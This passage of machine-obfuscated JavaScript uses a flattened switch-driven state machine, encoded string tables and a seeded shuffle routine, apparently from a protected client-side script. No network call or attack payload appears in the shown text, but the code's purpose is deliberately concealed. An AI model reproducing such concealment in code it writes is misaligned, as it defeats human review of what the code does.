DI:{SO4=pS*qd+Sk+mY+Xj;rI4=qd+Zk*pS+Mc*Jl;fO4=Ej+Xj*Sk+Zk;Kq4=mY*pS+Sk*Ej*TL;pp4=Jl*mY*Ej*Sk-K8;tCQ+=YN;c5=Zk*pS+TL-Sk*Xj;QI4=F6*Jl+pS+Xj*Ej;}break;case EI:{V1=Xj*mY+qd*Mc+Jl;J5=Ej+Jl*TL*Zk;tCQ=xq;nsQ=Ej+Jl+qd*TL*Sk;KP=qd-Xj-Ej+mY*pS;}break;case p3:{Fg4=mY*Xj*Zk-TL;td4=qd*pS-Mc-K8-TL;tCQ=BI;AJ4=K8+TL+Sk*Xj*Mc;VR4=F6+mY+TL+pS*Mc;Ir4=Xj-F6+Zk*pS;}break;case UQ:{vE=Jl*pS-Mc-Xj*TL;tCQ+=dg;DE=Mc*Ej*TL*K8-Xj;dK=Ej*K8-Mc+TL*qd;YS=Sk+Xj-mY+pS*Jl;vW4=Jl*pS+qd*Sk;MP=mY+pS*F6*Zk;Xd=pS*Jl-Ej+Xj;}break;case Rf:{Bh4=mY+K8*pS+Ej;X1=Ej*TL*Mc-Zk-Sk;HF4=TL*qd*Ej-K8*Jl;AS4=pS-K8+F6+Sk*Xj;qA=Ej-Sk*mY+Xj*Zk;tCQ=Lp;Ob=Jl+Mc*TL+qd*Xj;sU=Mc*TL*qd+pS+Xj;Gl4=Xj*TL-Zk*mY-qd;}break;case Ng:{Sr=Sk*pS+Ej+qd*Mc;tCQ=GO;W04=TL+mY+Sk*pS-Zk;ht=K8-pS+TL*qd*Ej;kW=Xj*Mc*Ej-Zk+TL;H94=qd*pS+Zk*Jl-TL;}break;case K4:{J1=Jl*mY*Ej+K8+Mc;Vp4=mY*Zk*Xj-TL-Jl;OA=qd*TL+Sk*pS+Ej;Ch4=qd*TL*Mc-F6+Ej;fS4=Xj+Ej*pS-Jl+qd;cs4=Jl*pS-Xj-Zk+mY;tCQ=M2;}break;case rI:{Dz=Ej*Xj*mY-Sk*Zk;MX=Jl*pS+Xj+Mc*K8;tCQ+=Iq;nB=Xj+pS*Mc-Sk-Jl;gP=Xj-Ej+Zk*pS-Jl;}break;case Pq:{var KhQ;return wv.pop(),KhQ=g0Q,KhQ;}break;case GI:{tCQ+=rH;FS=mY-Sk+Ej*Zk*Jl;hs4=pS+TL*Sk+mY+Mc;Pl4=mY*F6*TL+Mc*pS;tB=Sk+Zk*Mc*TL;}break;case U:{mOQ=TL+Xj*Ej*K8-Mc;l5=mY*Ej*TL+Sk*Zk;tCQ-=OT;CN4=Jl*Xj+qd*Ej+TL;r84=pS+F6+K8*Sk*Zk;ph4=pS*Zk-TL*mY+Jl;}break;case Q:{gT4=qd*pS+Zk*Jl;tCQ=CF;ST4=Jl*pS+Ej*mY-Zk;nn4=TL*K8*Xj-Zk*Ej;LE=Ej*pS+Jl+qd+Sk;ws4=Sk*qd*Ej*F6-Mc;YV=Mc+mY+pS*K8-F6;lv4=Ej-TL*Sk+qd*Xj;cc4=Jl+Ej*Mc+pS*mY;}break;case KO:{wp4=TL+Sk*pS-Mc;MA=mY*Jl+pS*qd;tCQ=Ds;x34=K8+TL*qd-mY+pS;K44=mY+K8+pS*Zk+Xj;ZO4=Zk+TL*pS-Mc*Xj;Hz=pS*Sk-F6-Mc;}break;case VT:{nX=Jl*Mc*qd*K8+TL;tP=K8*pS*mY-Jl*F6;zJ=TL*pS+Mc-Zk-Xj;tCQ-=xf;kJ=F6*Jl*Sk+pS*qd;lS=pS*Jl+Xj+Zk*F6;Cx=mY*Zk*Xj-K8-pS;vW=mY*Xj*Ej-Mc*Sk;}break;case fq:{k0=Ej*qd+TL-F6;w9=Mc+Xj+mY*Zk;HC=TL+F6-Sk+Jl*qd;mK=TL*Ej+F6+qd;fk=Mc+Sk-mY+TL*Zk;LJ=Jl+Ej*qd-K8-Zk;tCQ=NN;Hw=qd*TL-mY+Sk+Ej;Q6=Mc*TL*K8+Jl-Zk;}break;case q:{tCQ=Mp;rU=Jl*qd+mY*F6*Sk;CB=pS+Zk+Xj*qd;Bc4=Xj*Sk*Mc-Zk-F6;bE=K8*qd*Zk*TL*F6;Gt=TL-K8+Mc+pS*Ej;WM4=Ej+qd*K8*TL-Mc;}break;case qg:{hE=Ej*mY*Xj-Mc*F6;tCQ+=M2;YC4=K8*Xj+pS+Ej-Jl;bv4=pS*Zk+Sk+qd;Aw=pS-TL+Xj*Mc;Sl4=K8*Xj*Zk-pS-TL;Bz=Zk+K8*Ej+mY*pS;}break;case bp:{OS=K8+qd+pS*Jl;HT4=mY*Xj*Sk*K8-qd;zA=K8-Zk+Ej+pS*F6;tCQ=fH;cg4=F6+TL*Ej*qd+K8;VT4=Xj*Mc-Ej+Zk*pS;}break;case k2:{X6=mY*Mc+TL*Zk-K8;Jd=mY*F6*Mc+Ej*TL;KM=Ej*qd-Zk-mY-TL;tCQ=fs;p8=mY-Ej*F6+Jl*Mc;}break;case T4:{NC=Zk*F6-mY+TL+Ej;tCQ=k2;GD=Ej*Mc-mY-Sk-K8;IR=mY*TL-Zk+K8;T0=Ej+Xj-F6-Mc+qd;Zl=Mc*Sk-K8-F6;wL=qd+Sk*F6*Mc-mY;g9=qd+mY*TL*K8+F6;}break;case Oq:{tCQ-=xO;jT4=F6+Jl*Ej+Sk*pS;l64=pS*Mc+qd*Ej*Sk;UE4=qd+Xj*F6*TL*K8;U44=F6*Sk*pS-Ej*mY;}break;case fQ:{tCQ=rN;PQ4=Xj+pS+qd+K8-Ej;C74=F6-Jl+Xj*Ej+pS;rS=TL*K8*Sk*Jl-Zk;Yl4=pS*Jl+Mc+Zk+TL;Y44=Ej+Xj*Mc*Sk*F6;M94=Xj*TL-Sk*Jl-qd;AL4=F6+Mc*qd*Sk*mY;}break;case sq:{Sh4=Sk*Zk*Xj+mY-Jl;R04=pS*Jl-F6-Xj-Ej;MB=Xj*Zk*Mc-qd-Jl;tCQ+=RH;Lw=Sk*TL*Jl+Xj-qd;}break;case N3:{Rv4=TL*Sk-Jl+pS*Ej;C04=Mc+TL*qd*Sk+mY;Mx=Sk*K8*pS-Jl+F6;L1=Xj*K8+qd+pS+Ej;TA=mY+Ej*Mc*F6*Xj;tCQ=Ng;Jk4=Mc+qd*F6*Zk*Jl;zg4=Xj*mY*Jl-Mc*TL;}break;case fg:{ZA=mY+pS+Xj*Mc-TL;WH4=Xj+qd*K8+Jl*pS;FN4=pS-Jl+K8*Sk+Xj;tCQ-=CN;Lb=F6+Ej+qd+Xj*TL;LI4=mY+qd+Jl*Sk*TL;GB4=K8*Sk*mY*Zk;}break;case AI:{Jz=pS*Jl-Zk-qd;tCQ-=q2;hn4=Mc+F6+K8*Xj*qd;kQ4=mY*Mc-Ej+TL*Xj;Hs4=Mc*Sk*TL+pS-Ej;ks4=Jl*Zk+F6+TL*Xj;}break;case GO:{jw=mY+Sk*qd+pS*Mc;rV=pS+qd*K8*Xj-mY;cU=TL*Xj*mY-Mc+Ej;TD4=pS*Jl+F6-TL*mY;Ok=Zk*TL*Sk+Ej;FC4=qd*Sk*TL+Ej+mY;tCQ=GI;wE=K8+pS*Mc-Zk+Ej;}break;case QQ:{s94=Sk*pS-Jl-K8+Xj;IU=pS+Jl*K8-Sk;tCQ-=b4;c74=TL*K8*Ej*Zk-Mc;SS=Zk*Sk+K8+pS+Xj;}break;case Kq:{GO4=Ej*Mc-qd-TL+pS;T74=pS-Jl+Ej+qd+Zk;tCQ=vF;FV=Sk-TL+Xj+pS*Ej;v34=qd*Mc*TL-Ej+F6;}break;case WF:{Gs4=K8*TL+Sk*pS*F6;kp4=Jl*Xj+qd-Zk*Mc;AG=qd+TL*Jl*Zk+F6;QH4=Mc*pS+Zk*Xj*K8;R84=Jl+pS*qd-Mc+Zk;Ab=Ej+Zk*Xj*K8-qd;FF4=Xj-Sk-Ej+pS*qd;tCQ=nI;Xv4=Zk*Xj+Jl*Mc;}break;case jN:{dT4=K8+Zk*qd*Jl;cR4=Ej+qd+Zk*Xj+Sk;TU=Xj*Mc*F6*Ej;Rn4=Jl*Zk+F6+Sk*pS;tCQ-=Y;wQ4=Mc-qd+Ej*pS+Xj;mY4=Ej*Mc*qd*K8-Jl;bB=Zk*pS-Jl*Xj*F6;}break;case vg:{k64=pS*Zk-mY*Jl;RO4=Ej*Xj+Sk*Jl-K8;hH4=Mc*K8*pS+qd+Zk;WS=pS*Zk-mY*Sk;j1=F6-Zk+Mc*TL*K8;tCQ-=ls;Nx=Zk+TL-F6+Xj*Jl;}break;case Sn:{Ff4=Ej+pS*TL-qd-Jl;w1=Ej*pS+Mc*Jl*F6;WV=pS*Zk+qd+Ej+F6;Vs4=Xj-Sk+qd+Jl*pS;It=Xj*Ej*qd-Jl*pS;K5=F6+Ej*Mc*Xj+qd;Gc4=Sk-Xj+Ej*pS+mY;tCQ+=tQ;Ut=Ej*mY*Sk+Xj*Mc;}break;case kq:{GR4=Mc+Xj*TL+pS+qd;vJ=Sk-Xj+pS*Ej+Mc;tCQ+=z2;qp4=Ej+Xj*TL+pS*Zk;h84=Jl*pS-Ej*Xj;bn4=qd*Jl*Sk-F6;}break;case zs:{nq4=TL*pS-F6+mY-Ej;rR4=Mc*Xj*mY+qd+Sk;JV=Xj-TL*Zk+qd*pS;JL4=qd*Jl-K8+Ej*Xj;tCQ=qH;bI4=TL*Zk*Ej+Xj+K8;sA4=pS*K8+Jl*mY-F6;B3Q=TL-Mc+Jl*pS-qd;vr=Xj+qd*pS+K8*TL;}break;case dp:{SA=TL*K8*Ej*Mc-Zk;tCQ+=EZ;EQ4=Ej*Jl*TL-Zk-mY;PK=pS*TL-qd*Xj*K8;D1=K8-Xj+Ej+Jl*pS;}break;case vT:{qC4=pS*TL-K8-Zk-Mc;OD=Zk-mY+K8*TL+pS;AX=pS*Jl-Mc-Xj;XB=Zk*pS+mY*TL;tCQ+=TT;nt=Jl+Ej-K8*Zk+pS;gb=pS*Mc+Jl+Ej+TL;F5=F6+K8*Mc*qd*Ej;dJ=K8+qd+Xj+Jl*Zk;}break;case Qg:{qd=Ej+Sk-Mc*F6;TL=K8-Ej+Jl+Zk;Xj=Ej+Sk*mY+K8+Jl;FU=Jl*qd*TL-Xj-Mc;tCQ=On;}break;case A2:{nw=Xj*qd+pS*Sk+Ej;EJ=Xj-Jl+pS*K8-F6;tCQ=kT;qW=Xj+Ej*pS+mY+Jl;Ow=TL*mY*K8*Jl+Sk;}break;case VI:{KS=Xj*Zk-K8*Mc+pS;Bt=Xj*K8*Jl-mY*Mc;At=mY+pS*qd;sK=qd*pS+Xj-F6-mY;NJ=Sk-Mc+pS*TL-Xj;p1=F6*Zk*Xj-qd-mY;tCQ=PZ;lK=Ej*qd+Zk*pS+K8;}break;case tF:{return QlQ;}break;case sg:{UTQ=Jl+pS*Mc+mY*Xj;Vr=TL*qd+K8-F6+Xj;DA=Ej-Xj+TL+pS*Sk;FK=TL*Jl-Mc+Ej;kr4=Mc+qd+pS*Sk;E54=pS*Zk-Jl-TL;l04=Sk*Xj+Mc+qd;tCQ-=L3;hv4=Ej+mY*Sk*Xj+Jl;}break;case qf:{Vf4=pS*F6+qd*Jl*K8;SG=pS*Zk+Xj*Sk-F6;tCQ=TN;q74=K8*qd*Xj+mY+Ej;Gq4=Mc*pS+qd-Xj*mY;Vq4=mY+Sk+K8+pS*qd;lP=Jl*pS+Xj-TL-Sk;}break;case c4:{VS4=F6*pS*Jl-Mc-qd;tCQ-=P2;IW=qd*pS+Xj-Sk+Zk;Cl4=F6+pS*mY-K8*Jl;Or=Jl+Xj*TL*F6+qd;S24=Jl*pS-Mc+Sk;dz=Sk+pS*Jl+qd;tq4=Sk*Zk+Jl*Xj;}break;case lQ:{tCQ-=sO;if(Pc(WCQ,HMQ[nY[Ih]])){do{l0()[HMQ[WCQ]]=Gm(x6(WCQ,F6))?function(){Ij=[];lFQ.call(this,XH,[HMQ]);return '';}:function(){var kfQ=HMQ[WCQ];var jcQ=l0()[kfQ];return function(qnQ,HDQ,tLQ,J6Q){if(X8(arguments.length,Ih)){return jcQ;}var C0Q=L8(J2,[qnQ,IX,tLQ,J6Q]);l0()[kfQ]=function(){return C0Q;};return C0Q;};}();++WCQ;}while(Pc(WCQ,HMQ[nY[Ih]]));}}break;case NN:{Br=Xj*mY+Zk-Mc*Ej;VP=K8-mY+Jl*Ej;kC=Ej*Zk-K8+TL+Mc;Vg=Ej+Jl-Sk+Xj+F6;Fk=qd+TL-Sk+Xj;hX=pS+TL+qd*Sk-Jl;tCQ=Yn;Kv=TL*Sk+Xj-mY+F6;mC=Ej*TL+Jl-Sk+K8;}break;case WZ:{Mm4=pS*Sk+Ej+mY-qd;fJ4=pS*Jl-qd*Xj-F6;T14=mY*pS-Xj-Mc-K8;YL4=Sk+pS*K8+Jl+F6;EW4=pS*Sk+K8+qd*F6;z84=TL*Xj+K8-Ej-F6;tCQ-=xs;}break;case Yp:{gx=Xj*Mc-K8-F6+pS;tCQ-=Fs;Fc4=F6*Mc*pS+qd;sG=mY*Mc*Zk*Jl-K8;Jh4=Mc*K8-Xj+pS*TL;}break;case M2:{hK=qd+Jl*TL*F6+pS;ll4=Zk*pS+mY*F6-Xj;dw=Jl+Xj*Sk*Mc-Ej;qk4=Jl*pS-Xj-qd-Mc;Lt=Jl*pS+Zk-F6-K8;PA=Ej+pS+K8+Xj+Jl;klQ=pS+Xj*Jl-Zk*mY;B24=F6*Ej*pS+Jl-Zk;tCQ+=Zq;}break;case MN:{DS=pS-Sk-F6+Mc*Jl;tCQ=jp;fq4=pS*Zk-Jl-mY;AE=K8*pS+Ej*Jl*Zk;U94=TL*Mc*K8*qd-F6;EB=Jl+F6+Ej+qd*pS;}break;case Wq:{FP=Jl*pS-F6+Xj+TL;vs4=qd+Jl*Ej+Mc*pS;k1=Xj*TL*K8*F6+Sk;hp4=Zk*qd+Xj*TL+Jl;tCQ=Lq;}break;case rg:{dm4=K8*Xj+Jl*Sk*Mc;tCQ=kq;Ps4=Sk*Zk+Xj*TL+pS;ZK=pS*Jl-Ej+Mc;NL4=Jl+pS*qd*F6-Xj;FM4=qd*pS+K8*Zk*Sk;OF4=Mc*Xj*mY-qd+pS;G94=pS*TL-K8-Xj-mY;}break;case YF:{JK=F6*pS*qd+Zk*mY;tCQ+=Ln;HZ4=mY+pS*Ej*F6+Zk;q44=Zk+pS*qd+Jl*TL;Uz=mY+qd+TL+pS*Jl;kk4=K8*Jl*Mc*TL-mY;OX=Xj+mY*qd*Jl-K8;}break;case pH:{J24=Zk*qd*TL+Ej-F6;dD4=qd*pS+Mc+Sk*F6;tCQ=fQ;fS=Ej+TL*pS+mY-Xj;AO4=Mc+Ej+Xj*TL+pS;QV=pS+Xj+mY*TL+Zk;JI4=pS*Ej-Jl+TL*Zk;}break;case q4:{vf4=mY*Sk*Xj-F6-Jl;Fq4=Zk+qd*F6*pS+K8;nM4=Mc*pS+Jl*TL-Xj;zs4=Jl+Xj+TL+pS*Zk;tCQ=gp;vl4=pS*qd-Xj-Ej+F6;hM4=Jl*pS+mY+Zk;}break;case fH:{Wt=TL+pS*Ej-mY-Xj;tCQ-=P2;H5=Xj+Mc*TL+qd+Sk;N34=F6-mY+Ej*pS;wr=mY*Xj*TL-Sk;zx=qd-Xj+pS*Jl-Sk;bx=pS+qd+TL*mY+F6;}break;case SI:{var PfQ=zgQ[Dn];if(X8(typeof bRQ,gE[mY])){bRQ=EW;}tCQ=BQ;var QlQ=hC([],[]);OCQ=x6(nMQ,wv[x6(wv.length,F6)]);}break;case hT:{CP=qd*Xj-pS-Sk*Mc;sb=mY+Zk+pS+Mc*Jl;VS=Xj+pS+Jl+F6+mY;g44=K8+qd*mY+Ej*pS;tCQ-=vZ;Y5=TL*K8+pS+Xj*qd;lF4=pS+Xj*Jl-Mc*TL;}break;case RH:{var NRQ=zgQ[WI];var t9Q=zgQ[wf];var O8Q=[];wv.push(TL4);var IhQ=lFQ(zF,[]);tCQ+=YH;var jRQ=t9Q?c3[Wv()[XM(Ih)](mK,Jl,HT4)]:c3[D6()[G6(Ih)].apply(null,[Gm(Gm(Ih)),OS,Gm(Gm(Ih)),NC])];for(var f8Q=Ih;Pc(f8Q,NRQ[TM()[Zc(Ih)].call(null,Gm(Gm({})),Xj,pg,wL)]);f8Q=hC(f8Q,F6)){O8Q[X8(typeof Wv()[XM(K8)],hC('',[][[]]))?Wv()[XM(K8)](W1,cg4,VT4):Wv()[XM(F6)].apply(null,[IY,zA,Z4])](jRQ(IhQ(NRQ[f8Q])));}var DMQ;}break;case If:{tCQ+=OZ;F6=+ ! ![];K8=F6+F6;mY=F6+K8;Sk=mY+K8;Ej=Sk*F6+K8;Zk=F6*Sk-K8+mY;Jl=Ej*mY-Zk*K8;Mc=mY+F6;}break;case Pp:{var vgQ=zgQ[WI];tCQ+=HH;var CgQ=Ih;}break;case XH:{var HMQ=zgQ[WI];var WCQ=Ih;tCQ+=ng;}break;case l4:{var g8Q=zgQ[WI];var QkQ=zgQ[wf];tCQ+=DT;wv.push(c2Q);var g0Q=TM()[Zc(qd)].call(null,V8,nA,qC4,OD);for(var FcQ=Ih;Pc(FcQ,g8Q[X8(typeof TM()[Zc(qd)],hC('',[][[]]))?TM()[Zc(Jl)](Gm(Gm(Ih)),Gm(Gm([])),AX,XB):TM()[Zc(Ih)].apply(null,[TL,jR,SQ,wL])]);FcQ=hC(FcQ,F6)){var N6Q=g8Q[TM()[Zc(TL)].call(null,LJ,K8,F3,nt)](FcQ);var CMQ=QkQ[N6Q];g0Q+=CMQ;}}break;case zF:{tCQ=zn;wv.push(G1);var V9Q={'\x38':TM()[Zc(Mc)].apply(null,[Kv,W9,LK,Mw]),'\x42':Tc(typeof S9()[O0(F6)],'undefined')?S9()[O0(F6)].call(null,Mn,GD,p8):S9()[O0(Sk)].apply(null,[NK,W9,UW]),'\x43':Tc(typeof wx()[sz(K8)],hC('',[][[]]))?wx()[sz(Mc)].call(null,k0,SW):wx()[sz(Zk)](FU,ww),'\x4a':D6()[G6(Mc)].call(null,Hw,dq,Gm(Gm({})),g5),'\x52':X8(typeof Wv()[XM(Mc)],'undefined')?Wv()[XM(K8)](Gm(Gm(F6)),Nb,w5):Wv()[XM(Mc)](Av,CE,Hq4),'\x66':wx()[sz(Ej)].call(null,Hh,QT4),'\x67':g6()[BU(Mc)].apply(null,[tk,DF,xv]),'\x68':Wv()[XM(Ej)](Gm(Gm({})),w9,L4),'\x6d':wx()[sz(qd)](mY,RT),'\x6e':TM()[Zc(Ej)](Gm(Ih),A8,Uq,NL),'\x77':Tc(typeof S9()[O0(K8)],'undefined')?S9()[O0(Mc)](OH,Gm(Gm({})),Gh):S9()[O0(Sk)](cQ4,Gh,z74)};var IgQ;return IgQ=function(OnQ){return lFQ(l4,[OnQ,V9Q]);},wv.pop(),IgQ;}break;case Hf:{var MMQ=zgQ[WI];tCQ-=B3;var OlQ=Ih;}break;case JF:{var nMQ=zgQ[WI];var sqQ=zgQ[wf];var hlQ=zgQ[If];var mRQ=zgQ[Ef];tCQ+=cN;var bRQ=zgQ[nq];}break;case dF:{var m8Q=zgQ[WI];var mcQ=zgQ[wf];var CkQ=zgQ[If];var lkQ=zgQ[Ef];var wMQ=zgQ[nq];if(X8(typeof wMQ,sm[mY])){wMQ=RD;}var Z8Q=hC([],[]);tCQ=Gf;}break;}}};var pJ4=function EqQ(SCQ,x6Q){'use strict';var QhQ=EqQ;switch(SCQ){case BT:{var xb4=x6Q[WI];var gx4=x6Q[wf];var Jw4=x6Q[If];return xb4[gx4]=Jw4;}break;case Vp:{var FkQ=x6Q[WI];var BgQ=x6Q[wf];var GCQ=x6Q[If];wv.push(MG);try{var PcQ=wv.length;var DcQ=Gm([]);var xlQ;return xlQ=pR(Zq,[g6()[BU(IY)](wL,PM4,Br),D6()[G6(f8)](Sk,pp4,LJ,FK),X8(typeof S9()[O0(Dl)],'undefined')?S9()[O0(Sk)].call(null,Dl,Hh,jx):S9()[O0(A8)].apply(null,[OS,tk,Wr]),FkQ.call(BgQ,GCQ)]),wv.pop(),xlQ;}catch(cLQ){wv.splice(x6(PcQ,F6),Infinity,MG);var MkQ;return MkQ=pR(Zq,[g6()[BU(IY)].call(null,wL,PM4,QK),S9()[O0(vD)].call(null,tG,W1,qU),S9()[O0(A8)](OS,Gm(Ih),Wr),cLQ]),wv.pop(),MkQ;}wv.pop();}break;case kn:{return this;}break;case Hf:{var KW4=x6Q[WI];var zCQ;wv.push(g34);return zCQ=pR(Zq,[D6()[G6(vD)](KM,lY,Gm(Gm(Ih)),sb),KW4]),wv.pop(),zCQ;}break;case JO:{return this;}break;case D:{return this;}break;case YT:{wv.push(L74);var gCQ;return gCQ=TM()[Zc(Rv)].call(null,Gm(Gm({})),TL,HO,Rx),wv.pop(),gCQ;}break;case ZZ:{var nb4=x6Q[WI];wv.push(Bv4);var PkQ=c3[TM()[Zc(Ev)].apply(null,[Im,F6,ZU,bC])](nb4);var EfQ=[];for(var UfQ in PkQ)EfQ[Wv()[XM(F6)].apply(null,[mY,zA,nv])](UfQ);EfQ[TM()[Zc(Kc)](W1,g9,HO4,p8)]();var W8Q;return W8Q=function UFQ(){wv.push(WA);for(;EfQ[TM()[Zc(Ih)](qU,NL,jh,wL)];){var k6Q=EfQ[Wv()[XM(b8)](NL,RM,Rv4)]();if(St(k6Q,PkQ)){var jkQ;return UFQ[S9()[O0(fL)](WH4,k0,nl)]=k6Q,UFQ[Tc(typeof D6()[G6(fL)],hC([],[][[]]))?D6()[G6(p8)].call(null,IR,xm,Ck,mK):D6()[G6(Rk)](GD,gb,Im,Vp4)]=Gm(F6),wv.pop(),jkQ=UFQ,jkQ;}}UFQ[D6()[G6(p8)].apply(null,[Ev,xm,Gm(F6),mK])]=Gm(BO[X8(typeof S9()[O0(Jl)],hC([],[][[]]))?S9()[O0(Sk)].apply(null,[zs4,Jl,NW4]):S9()[O0(Dd)](W04,V8,lB)]());var RCQ;return wv.pop(),RCQ=UFQ,RCQ;},wv.pop(),W8Q;}break;case jH:{wv.push(jU);this[D6()[G6(p8)].call(null,Ih,HT4,Gm([]),mK)]=Gm(Ih);var CqQ=this[X8(typeof Wv()[XM(dK)],'undefined')?Wv()[XM(K8)](G9,k0,Bz):Wv()[XM(KM)](b8,Dl,G94)][Iw[Mc]][wx()[sz(b8)](PQ4,BI4)];if(X8(Tc(typeof S9()[O0(qd)],hC([],[][[]]))?S9()[O0(vD)](DK4,Yd,qU):S9()[O0(Sk)](W9,K8,rf4),CqQ[g6()[BU(IY)](wL,HF4,Gm(Gm(F6)))]))throw CqQ[S9()[O0(A8)](O24,zY,Wr)];var UqQ;return UqQ=this[S9()[O0(Xj)](GJ,kC,CE)],wv.pop(),UqQ;}break;case xQ:{var KK4=x6Q[WI];var rCQ;wv.push(Ux4);return rCQ=KK4&&Dc(wx()[sz(Dd)](H5,Os),typeof c3[X8(typeof S9()[O0(j1)],'undefined')?S9()[O0(Sk)].call(null,HT4,Gm(Ih),Bs4):S9()[O0(TL)].call(null,Lz,Dd,f0)])&&X8(KK4[X8(typeof g6()[BU(RM)],'undefined')?g6()[BU(mY)].call(null,xG,Pn4,Gm(Gm({}))):g6()[BU(F6)](TL,Ks4,IY)],c3[Tc(typeof S9()[O0(f8)],hC([],[][[]]))?S9()[O0(TL)].apply(null,[Lz,QK,f0]):S9()[O0(Sk)](Rv,b8,wX)])&&Tc(KK4,c3[S9()[O0(TL)].call(null,Lz,L9,f0)][g6()[BU(Ih)](qd,zx,vD)])?TM()[Zc(p8)].call(null,w9,lR,Rh,tk):typeof KK4,wv.pop(),rCQ;}break;case dp:{var Ar4=x6Q[WI];return typeof Ar4;}break;}};var mr4=function PFQ(RfQ,vkQ){'use strict';var b9Q=PFQ;switch(RfQ){case TF:{var GE4=vkQ[WI];var YY4=vkQ[wf];var dj4=vkQ[If];wv.push(BS);GE4[YY4]=dj4[S9()[O0(fL)].call(null,Jh4,Ix,nl)];wv.pop();}break;case xQ:{var dX4=vkQ[WI];var B54=vkQ[wf];var RP4=vkQ[If];return dX4[B54]=RP4;}break;case DH:{var O9Q=vkQ[WI];var T6Q=vkQ[wf];var M0Q=vkQ[If];wv.push(RV);try{var GfQ=wv.length;var l6Q=Gm([]);var mnQ;return mnQ=pR(Zq,[g6()[BU(IY)](wL,HT4,tk),D6()[G6(f8)](Ar,lc4,IR,FK),S9()[O0(A8)].call(null,qp4,NL,Wr),O9Q.call(T6Q,M0Q)]),wv.pop(),mnQ;}catch(blQ){wv.splice(x6(GfQ,F6),Infinity,RV);var wFQ;return wFQ=pR(Zq,[g6()[BU(IY)].apply(null,[wL,HT4,Ih]),S9()[O0(vD)].apply(null,[hJ,Kv,qU]),S9()[O0(A8)](qp4,Gm(Gm(F6)),Wr),blQ]),wv.pop(),wFQ;}wv.pop();}break;case YT:{return this;}break;case N2:{var fr4=vkQ[WI];var YCQ;wv.push(cs4);return YCQ=pR(Zq,[D6()[G6(vD)](fh,LY,Vg,sb),fr4]),wv.pop(),YCQ;}break;case XN:{return this;}break;case Dn:{return this;}break;case zF:{var XRQ;wv.push(dw);return XRQ=TM()[Zc(Rv)](Gm(Gm(F6)),Gm([]),kk,Rx),wv.pop(),XRQ;}break;case dZ:{var bt4=vkQ[WI];wv.push(qk4);var F8Q=c3[TM()[Zc(Ev)].apply(null,[Gm(Ih),Ih,Lj,bC])](bt4);var fLQ=[];for(var rgQ in F8Q)fLQ[Wv()[XM(F6)].call(null,Gm(Gm(Ih)),zA,Mj)](rgQ);fLQ[Tc(typeof TM()[Zc(Zl)],hC('',[][[]]))?TM()[Zc(Kc)](Mc,Kc,Lt,p8):TM()[Zc(Jl)](X6,fL,LJ4,wH4)]();var SRQ;return SRQ=function HkQ(){wv.push(Lt);for(;fLQ[TM()[Zc(Ih)](tk,Gm({}),Vh,wL)];){var D0Q=fLQ[Wv()[XM(b8)].apply(null,[Hh,RM,zR])]();if(St(D0Q,F8Q)){var LFQ;return HkQ[S9()[O0(fL)](FC,lR,nl)]=D0Q,HkQ[D6()[G6(p8)].call(null,Gm(Gm({})),UY,fk,mK)]=Gm(F6),wv.pop(),LFQ=HkQ,LFQ;}}HkQ[D6()[G6(p8)](mY,UY,fk,mK)]=Gm(Ih);var NMQ;return wv.pop(),NMQ=HkQ,NMQ;},wv.pop(),SRQ;}break;case Eq:{wv.push(klQ);this[D6()[G6(p8)](V8,IM,Gm(F6),mK)]=Gm(BO[S9()[O0(Dd)](rx,Gm(Gm(F6)),lB)]());var gcQ=this[Wv()[XM(KM)](Gm({}),Dl,bh4)][Ih][X8(typeof wx()[sz(IY)],'undefined')?wx()[sz(Zk)](fH4,Sx):wx()[sz(b8)](PQ4,ZA4)];if(X8(S9()[O0(vD)](UK,Gm(Gm([])),qU),gcQ[g6()[BU(IY)].apply(null,[wL,vE,Gm(Gm(Ih))])]))throw gcQ[S9()[O0(A8)](gW4,N9,Wr)];var MRQ;return MRQ=this[S9()[O0(Xj)].apply(null,[SA,g9,CE])],wv.pop(),MRQ;}break;case AO:{var qRQ=vkQ[WI];var nfQ=vkQ[wf];wv.push(EG4);var xMQ;var Y0Q;var v8Q;var nRQ;var hnQ=WK()[GB(mY)].apply(null,[F6,Rk,N9,z94]);var vfQ=qRQ[TM()[Zc(GD)](Im,IX,gd,L9)](hnQ);for(nRQ=Ih;Pc(nRQ,vfQ[Tc(typeof TM()[Zc(K8)],'undefined')?TM()[Zc(Ih)](wL,Gm(Gm({})),xZ,wL):TM()[Zc(Jl)].call(null,N9,Rv,bR4,nk)]);nRQ++){xMQ=px(pt(Uw(nfQ,Iw[Zk]),Iw[qd]),vfQ[TM()[Zc(Ih)].apply(null,[nA,Gm(Ih),xZ,wL])]);nfQ*=Iw[Jl];nfQ&=Iw[TL];nfQ+=BO[Tc(typeof S9()[O0(fL)],hC([],[][[]]))?S9()[O0(Zl)].apply(null,[m9,Rv,Vr]):S9()[O0(Sk)](Nb,Jl,G9)]();nfQ&=Iw[fL];Y0Q=px(pt(Uw(nfQ,qd),Iw[qd]),vfQ[TM()[Zc(Ih)](Gm({}),Zm,xZ,wL)]);nfQ*=Iw[Jl];nfQ&=Iw[TL];nfQ+=Iw[Rk];nfQ&=Iw[fL];v8Q=vfQ[xMQ];vfQ[xMQ]=vfQ[Y0Q];vfQ[Y0Q]=v8Q;}var V8Q;return V8Q=vfQ[S9()[O0(GD)].call(null,rk4,wL,kh)](hnQ),wv.pop(),V8Q;}break;}};var mFQ=function(){return SL.apply(this,[Vf,arguments]);};var QD=function(ZCQ){return -ZCQ;};var zl=function(){return XL.apply(this,[rT,arguments]);};var Zx=function(LnQ,kMQ){return LnQ|kMQ;};var nV=function(w8Q){return void w8Q;};var KCQ=function(){return c3["Math"]["floor"](c3["Math"]["random"]()*100000+10000);};var N5=function(){bD=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var BDQ=function(){return L8.apply(this,[TN,arguments]);};var Tc=function(nnQ,m0Q){return nnQ!==m0Q;};var R1=function(){HB=["$SfQ ^\x00]F","\rW\t1 H","P\x40=","_DZ9X","K\'Z\fZs","\x00K","D\x00","Y","(X\x40","ubM\'","\fw=\b","JX9\\\nQ>45QSM=","P\'O]",":\fR","eCD","vGE}","{","jK2S\x40[;\x3fR\x40F;OF5GLN|R\f-<PW&HXN\x40\'","_PB\x07\vNG","1VB","LD("," F",",R","E^\x40\'}\tK","Z/","_W","i8uEi$lc",";\x3fRUB=","XS9H_RDTDPqKQ4 ","FI)PZ\x3fXS","\\Q49XY","xk|6[\x3fa[wb\v-v3>jaF9hm